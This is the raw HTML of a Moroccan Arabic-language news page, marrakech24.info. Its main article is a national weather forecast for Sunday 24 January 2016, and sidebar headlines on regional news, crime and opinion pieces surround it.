				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81">بالفيديو : سكان مدينة العيون يعربون عن فرحتهم بالخطاب الملكي السامي</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--310x205.webp" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/SALIMA-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7">سليمة الجوري تكتب : مراكش مدينة العلم والإيمان والبهجة والكسكس  كل جمعة    </a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/11/ISRAEL-MAROC-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82">“التعاون الأمني المغربي الإسرائيلي: قرار إستراتيجي لتعزيز السلام بالجوار المتوسطي وإفريقيا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/10/19-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7">د.خالد فتحي : الأخبار الزائفة شكلت معتقدات مغلوطة حول نجاعة  التلقيح لدى رافضي الجواز</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">توقعات أحوال الطقس يوم غد الأحد 24 يناير</span></div>			<article class="post-listing post-1748 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">توقعات أحوال الطقس يوم غد الأحد 24 يناير</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/webmaster" title = "">هيئة التحرير </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>23 يناير، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<p><html><body></p>
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/03/meteo-radio-300x160.jpg" width="460" height="276" alt=""/></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>تتوقع مديرية الأرصاد الجوية الوطنية، بالنسبة ليوم غد الأحد، تشكل كتل من الضباب وسحب منخفضة بالقرب من السواحل خلال الصباح والليل. كما ستكون الأجواء مستقرة مع سماء قليلة السحب بسحب عليا إلى صافية، مع تكون صقيع خلال الليل والصباح بالمرتفعات والهضاب العليا، وهبوب زوابع رملية في بعض المناطق الداخلية بالأقاليم الجنوبية.</h3>
<h3>وستهب الرياح معتدلة القوة من القطاع الشرقي بمنطقة طنجة والأقاليم الصحراوية، وضعيفة من القطاع الجنوبي فوق المنطقة الشرقية وبالجنوب الشرقي، وضعيفة من القطاع الشمالي إلى متقلبة الاتجاه بباقي المناطق.</h3>
<h3>وستتراوح درجات الحرارة الدنيا ما بين ناقص 02 و04 درجات بالمرتفعات، وما بين 05 و10 درجات بالريف والمنطقة الشرقية، وما بين 05 و10 درجات بالسايس وهضاب الفوسفاط وولماس والجنوب الشرقي، وما بين 10 و15 درجة بالواجهة المتوسطية وسهول المحيط الأطلسي الشمالية والوسطى وسوس وشمال الأقاليم الجنوبية، وما بين 13 و19 درجة بأقصى الجنوب.</h3>
<h3>وستتراوح درجات الحرارة العليا ما بين 14 و19 درجة بالمرتفعات والهضاب العليا والجنوب الشرقي والواجهة المتوسطية، وما بين 20 و26 درجة بكل من اللوكوس وسايس وشمال المنطقة الشرقية وهضاب الفوسفاط وولماس والسهول الشمالية والوسطى وسوس وشمال الأقاليم الجنوبية، وما بين 25 و30 درجة بأقصى جنوب المملكة.</h3>
<h3>وسيكون البحر هائجا بالبوغاز وقليل الهيجان الى هائج <span style="font-size: 13.008px;line-height: 1.538em">ما بين طانطان والعيون وهائجا الى قوي الهيجان في باقي المناطق.</span></h3>
<h3> </h3>
<p> </p>
</p></div>
</div>
</div>
<p>&#13;<br />
</body></html></p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-01-23</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/webmaster" title="مقالات هيئة التحرير" rel="author">هيئة التحرير</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D8%AA%D9%88%D9%82%D8%B9%D8%A7%D8%AA+%D8%A3%D8%AD%D9%88%D8%A7%D9%84+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%8A%D9%88%D9%85+%D8%BA%D8%AF+%D8%A7%D9%84%D8%A3%D8%AD%D8%AF+24+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1&url=https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1&amp;name=%D8%AA%D9%88%D9%82%D8%B9%D8%A7%D8%AA+%D8%A3%D8%AD%D9%88%D8%A7%D9%84+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%8A%D9%88%D9%85+%D8%BA%D8%AF+%D8%A7%D9%84%D8%A3%D8%AD%D8%AF+24+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a3%d8%ad%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%8a%d9%88%d9%85-%d8%ba%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-24-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1&title=%D8%AA%D9%88%D9%82%D8%B9%D8%A7%D8%AA+%D8%A3%D8%AD%D9%88%D8%A7%D9%84+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%8A%D9%88%D9%85+%D8%BA%D8%AF+%D8%A7%D9%84%D8%A3%D8%AD%D8%AF+24+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d9%84%d9%82%d8%a7%d8%a1-%d8%ac%d9%87%d9%88%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d9%8a-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%84%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a8%d8%b1%d9%86%d8%a7" rel="prev"><span>السابق</span> لقاء جهوي تواصلي بمراكش للتعريف ببرنامج &quot;تعلم لتفيد&quot;</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%ad-%d8%a7%d9%84%d8%a8%d8%b1" rel="next"><span>التالي</span> مراكش الوجهة الأكثر شعبية للسياح البريطانيين والإيرلنديين</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
